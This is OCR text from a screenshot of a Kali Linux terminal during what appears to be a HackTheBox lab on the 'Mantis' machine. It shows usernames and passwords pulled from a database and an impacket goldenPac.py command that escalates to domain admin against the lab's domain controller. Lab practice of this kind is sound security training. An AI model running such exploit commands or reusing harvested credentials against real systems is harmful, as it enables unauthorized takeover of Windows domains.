 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
examples : python — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
UserName
Password
admin
AL1337E2D6
YHm0iIysVzG8LA76OozgMSlyOJk1Ov5WCGK+lgKY6vrQuswfWHKZn2+A==
James
J@m3s_P@ss
W0rd!
SQL> exit
(motasem㉿kali)-[~/…/Repo/impacketEnv/impacket/examples]
$ python goldenPac.py -dc-ip 10.10.10.52 -target-ip 10.10.10.52 htb.local/James@mantis.htb.local
- : sudo openvpn Desktop : zsh examples : python
examples : python — Konsole Mozilla Firefox 1:06 AM
12/23/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.